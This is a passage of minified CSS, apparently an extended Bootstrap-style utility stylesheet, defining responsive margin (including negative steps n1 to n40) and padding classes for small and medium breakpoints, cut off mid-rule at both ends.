2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!impor